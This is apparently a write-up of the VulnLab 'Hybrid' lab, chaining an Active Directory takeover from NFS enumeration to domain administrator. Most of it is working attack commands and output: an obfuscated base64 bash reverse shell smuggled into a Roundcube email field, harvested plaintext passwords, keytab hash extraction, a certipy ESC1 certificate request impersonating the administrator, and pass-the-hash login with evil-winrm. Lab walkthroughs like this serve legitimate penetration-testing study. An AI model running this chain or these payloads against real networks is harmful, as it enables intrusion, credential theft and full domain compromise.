vulnhub-hybrid
a medium Active-Directory chain
containing : one Ubuntu AD joined pc and a Windows DC
Tools used : keytabextract.py
NMAP enum
# Nmap 7.93 scan initiated Thu Jun 20 10:25:26 2024 as: nmap -Pn -sV -oN ports_hybrid1.txt 10.10.200.5 Nmap scan report for 10.10.200.5 Host is up (0.021s latency). Not shown: 988 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-20 08:25:36Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name) 3389/tcp open ms-wbt-server Microsoft Terminal Services Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Thu Jun 20 10:26:16 2024 -- 1 IP address (1 host up) scanned in 49.67 seconds
.
# Nmap 7.93 scan initiated Thu Jun 20 10:27:06 2024 as: nmap -Pn -sV -oN ports_hybrid2.txt 10.10.200.6 Nmap scan report for 10.10.200.6 Host is up (0.020s latency). Not shown: 990 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 25/tcp open smtp Postfix smtpd 80/tcp open http nginx 1.18.0 (Ubuntu) 110/tcp open pop3 Dovecot pop3d 111/tcp open rpcbind 2-4 (RPC #100000) 143/tcp open imap Dovecot imapd (Ubuntu) 587/tcp open smtp Postfix smtpd 993/tcp open ssl/imap Dovecot imapd (Ubuntu) 995/tcp open ssl/pop3 Dovecot pop3d 2049/tcp open nfs_acl 3 (RPC #100227) Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Thu Jun 20 10:27:19 2024 -- 1 IP address (1 host up) scanned in 13.26 seconds
.
trough NFS enum we find
┌──(puck㉿kali)-[~/vulnlab/hybrid]
└─$ sudo mkdir /mnt/tmpmnt
┌──(puck㉿kali)-[~/vulnlab/hybrid]
└─$ sudo mount -t nfs -o vers=3 10.10.208.230:/opt/share /mnt/tmpmnt -o nolock
┌──(puck㉿kali)-[~/vulnlab/hybrid]
└─$ cp /mnt/tmpmnt/backup.tar.gz .
┌──(puck㉿kali)-[~/vulnlab/hybrid]
└─$ tar -xvzf backup.tar.gz
etc/passwd
etc/sssd/sssd.conf
etc/dovecot/dovecot-users
etc/postfix/main.cf
opt/certs/hybrid.vl/fullchain.pem
opt/certs/hybrid.vl/privkey.pem
admin@hybrid.vl:Duckling21
peter.turner@hybrid.vl:PeterIstToll!
for the mailing part in roundcube i used
bash -i >& /dev/tcp/10.8.2.138/2222 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjIuMTM4LzIyMjIgMD4mMQ==
admin&echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjIuMTM4LzIyMjIgMD4mMQ==${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash&@hybrid.vl
after getting the user, on peter.turner home directory, there is passwords.kdbx file, downloaded it to my attacker machine, extracted the hash using keeppass2john, and tried cracking the password using john and hashcat, but it didn’t work.
looking forward, I already have two passwords for Roundcube mail, I tried opening the passwords.kdbx file using peter.turner password, and it works.
Using KeePassXC to open passwords.kdbx file and got the password of user peter.turner,

.
We can thus ssh to the linux box
C:\Users\puck>ssh hybrid\peter.turner@10.10.208.230 Password: Password: b0cwR+G4Dzl_rw Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-75-generic x86_64) System information as of Fri Aug 8 02:43:20 PM UTC 2025 System load: 0.00048828125 Processes: 146 Usage of /: 65.1% of 6.06GB Users logged in: 0 Memory usage: 32% IPv4 address for ens5: 10.10.208.230 Swap usage: 0% Last login: Sun Jul 30 08:53:36 2023 from 10.10.1.254 peter.turner@hybrid.vl@mail01:~$
or ssh from linux
┌──(puck㉿kali)-[~/vulnlab/hybrid] └─$ ssh "peter.turner@hybrid.vl"@10.10.208.230 (peter.turner@hybrid.vl@10.10.208.230) Password: b0cwR+G4Dzl_rw Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-75-generic x86_64) System information as of Fri Aug 8 02:55:55 PM UTC 2025 System load: 0.03271484375 Processes: 146 Usage of /: 65.1% of 6.06GB Users logged in: 0 Memory usage: 32% IPv4 address for ens5: 10.10.208.230 Swap usage: 0% Last login: Fri Aug 8 14:43:22 2025 from 10.10.208.229 peter.turner@hybrid.vl@mail01:~$
.
BloodHound Enum
┌──(puck㉿kali)-[~/vulnlab/hybrid] bloodhound-python -d 'hybrid.vl' -u 'peter.turner' -p 'b0cwR+G4Dzl_rw' -gc 'dc01.hybrid.vl' -ns 10.10.200.5 --zip
Certipy-AD find vuln certs
┌──(puck㉿kali)-[~/vulnlab/hybrid]
certipy-ad find -u peter.turner@hybrid.vl -p 'b0cwR+G4Dzl_rw' -vulnerable -stdout -dc-ip 10.10.200.5
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'hybrid-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'hybrid-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : hybrid-DC01-CA
DNS Name : dc01.hybrid.vl
Certificate Subject : CN=hybrid-DC01-CA, DC=hybrid, DC=vl
Certificate Serial Number : 6FC0F9512195A183421AB786C3012BC6
Certificate Validity Start : 2023-06-17 14:04:39+00:00
Certificate Validity End : 2123-06-17 14:14:39+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : HYBRID.VL\Administrators
Access Rights
ManageCertificates : HYBRID.VL\Administrators
HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
ManageCa : HYBRID.VL\Administrators
HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
Enroll : HYBRID.VL\Authenticated Users
Certificate Templates
0
Template Name : HybridComputers
Display Name : HybridComputers
Certificate Authorities : hybrid-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : HYBRID.VL\Domain Admins
HYBRID.VL\Domain Computers
HYBRID.VL\Enterprise Admins
Object Control Permissions
Owner : HYBRID.VL\Administrator
Write Owner Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Dacl Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
Write Property Principals : HYBRID.VL\Domain Admins
HYBRID.VL\Enterprise Admins
HYBRID.VL\Administrator
[!] Vulnerabilities
ESC1 : 'HYBRID.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
we find ESC1 vuln for Domain Computers , I have a Domain joined MAIL01$ machine, enumerating more on MAIL01$, found /etc/krb5.keytab , a file which is used to authenticate to Kerberos without any human interaction or without storing the password.
Transferred the “krb5.keytab” file to my Kali machine and used keytabextract.py to extract information about MAIL01$ and hashes.
python3 keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : 0f916c5246fdbc7ba95dcef4126d57bd
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458
…
Certipy
certipy-ad req -u 'MAIL01$' -hashes ":0f916c5246fdbc7ba95dcef4126d57bd" -dc-ip "10.10.200.5" -ca 'hybrid-DC01-CA' -template 'HYBRIDCOMPUTERS' -upn 'administrator' -target 'DC01.hybrid.vl' -key-size 4096 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Requesting certificate via RPC [*] Successfully requested certificate [*] Request ID is 5 [*] Got certificate with UPN 'administrator' [*] Certificate has no object SID [*] Saved certificate and private key to 'administrator.pfx' ┌──(puck㉿kali)-[~/vulnlab/hybrid] certipy-ad auth -pfx 'administrator.pfx' -username 'administrator' -domain 'hybrid.vl' -dc-ip 10.10.200.5 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Using principal: administrator@hybrid.vl [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'administrator.ccache' [*] Trying to retrieve NT hash for 'administrator' [*] Got hash for 'administrator@hybrid.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
.
┌──(puck㉿kali)-[~/vulnlab/hybrid]
evil-winrm -i hybrid.vl -u 'Administrator' -H '60<REDACTED>dc'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hybrid\administrator